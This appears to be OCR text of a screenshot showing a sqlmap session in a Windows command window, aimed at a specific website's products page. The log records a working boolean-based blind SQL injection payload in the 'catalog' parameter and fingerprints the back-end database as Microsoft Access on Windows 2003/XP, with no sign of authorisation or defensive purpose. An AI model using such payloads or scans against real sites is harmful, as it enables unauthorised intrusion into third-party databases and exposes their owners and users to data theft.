 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.e-gtl.com/products.as...
[20:28:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[20:29:40] [WARNING] GET parameter 'type' is not injectable
sqlmap identified the following injection points with a total of 298 HTTP(s) req
uests:
---
Place: GET
Parameter: catalog
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: catalog=1 AND 7704=7704&type=34
---
[20:29:41] [INFO] testing MySQL
[20:29:41] [WARNING] the back-end DBMS is not MySQL
[20:29:41] [INFO] testing Oracle
[20:29:42] [WARNING] the back-end DBMS is not Oracle
[20:29:42] [INFO] testing PostgreSQL
[20:29:43] [WARNING] the back-end DBMS is not PostgreSQL
[20:29:43] [INFO] testing Microsoft SQL Server
[20:29:44] [WARNING] the back-end DBMS is not Microsoft SQL Server
[20:29:44] [INFO] testing SQLite
[20:29:45] [WARNING] the back-end DBMS is not SQLite
[20:29:45] [INFO] testing Microsoft Access
[20:29:46] [INFO] confirming Microsoft Access
[20:29:46] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP